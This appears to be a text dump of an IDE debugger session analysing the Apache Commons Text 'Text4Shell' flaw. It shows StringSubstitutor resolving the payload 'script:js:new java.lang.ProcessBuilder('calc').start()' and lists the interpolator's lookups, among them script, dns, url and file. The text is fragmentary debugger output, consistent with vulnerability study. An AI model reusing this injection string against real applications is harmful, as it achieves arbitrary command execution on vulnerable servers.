 protected String resolveVariable(String variableName, TextStringBuilder buf, int startPos, int endPos) { variableName: "script:js:new java.lang.ProcessBuilder("calc").start()
StringLookup resolver = this.getStringLookup(); resolver: "org.apache.commons.text.lookup.InterpolatorStringLookup@26ba2a48 [stringLookupMap={date=org.apache.commons.text.
return resolver == null ? null : resolver.lookup(variableName); variableName: "script:js:new java.lang.ProcessBuilder("calc").start()" resolver: "org.apache.commons.tex
}
.example.Main
控制台
"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
eVariable:1064, StringSubstitutor (org.apa
endPos = 57
tute:1433, StringSubstitutor (org.apache.c
resolver = {InterpolatorStringLookup@737} "org.apache.commons.text.lookup.InterpolatorStringLookup@26ba2a48 [stringLookupMap={date=org.apache.commons.text.lookup.DateStringLookup@...视图
tute:1308, StringSubstitutor (org.apache.c
defaultStringLookup = {FunctionStringLookup@925} "org.apache.commons.text.lookup.FunctionStringLookup@614c5515 [function=org.apache.commons.text.lookup.FunctionStringLookup$$Lam...视图
e:816, StringSubstitutor (org.apache.com
stringLookupMap = {HashMap@926} size = 18
4, Main (org.example)
"date" -> {DateStringLookup@949}
"localhost" -> {LocalHostStringLookup@951}
"base64encoder" -> {FunctionStringLookup@953} "org.apache.commons.text.lookup.FunctionStringLookup@64616ca2 [function=org.apache.commons.text.lookup.StringLookupFactory$$Laml...视图
"const" -> {ConstantStringLookup@955}
"base64" -> {FunctionStringLookup@957} "org.apache.commons.text.lookup.FunctionStringLookup@783e6358 [function=org.apache.commons.text.lookup.StringLookupFactory$$Lambda$1/1...视图
"dns" -> {DnsStringLookup@959}
"env" -> {FunctionStringLookup@961} "org.apache.commons.text.lookup.FunctionStringLookup@180bc464 [function=org.apache.commons.text.lookup.StringLookupFactory$$Lambda$3/4834...视图
"sys" -> {FunctionStringLookup@963} "org.apache.commons.text.lookup.FunctionStringLookup@2c6a3f77 [function=org.apache.commons.text.lookup.StringLookupFactory$$Lambda$5/12771...视图
"urldecoder" -> {UrlDecoderStringLookup@965}
"script" -> {ScriptStringLookup@967}
"url" -> {UrlStringLookup@969}
"resourcebundle" -> {ResourceBundleStringLookup@971} "org.apache.commons.text.lookup.ResourceBundleStringLookup@5d624da6 [bundleName=null]"
"file" -> {FileStringLookup@973}
"java" -> {JavaPlatformStringLookup@975}
"xml" -> {XmlStringLookup@977}
"urlencoder" -> {UrlEncoderStringLookup@979}
"properties" -> {PropertiesStringLookup@981}
"base64decoder" -> {FunctionStringLookup@957} "org.apache.commons.text.lookup.FunctionStringLookup@783e6358 [function=org.apache.commons.text.lookup.StringLookupFactory$$Lam...视图
Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE ...